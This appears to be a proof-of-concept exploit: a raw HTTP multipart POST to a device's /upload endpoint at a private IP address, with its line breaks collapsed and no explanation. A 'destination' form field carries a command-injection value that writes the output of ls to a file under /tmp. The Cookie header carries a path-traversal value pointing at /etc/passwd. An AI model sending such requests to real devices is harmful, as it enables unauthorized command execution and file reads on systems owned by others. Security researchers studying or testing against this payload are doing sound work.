 POST /upload HTTP/1.1Host: 192.168.250.173Content-Length: 729Accept: application/json, text/plain, */*optional-header: header-valueUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz6gIo5kcTkAlkCwXOrigin: http://192.168.250.173Referer: http://192.168.250.173/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7Cookie: sessionid=../../../etc/passwd;sessionid=Y2lzY28vMTI3LjAuMC4xLzEx;Connection: close------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="sessionid"EU6DJKEIWO------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="pathparam"Firmware------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="fileparam"file001------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="destination"x';ls>/tmp/download/1.xml;'------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="option"x------WebKitFormBoundaryz6gIo5kcTkAlkCwXContent-Disposition: form-data; name="file"; filename="1.img"Content-Type: application/octet-stream1111------WebKitFormBoundaryz6gIo5kcTkAlkCwX--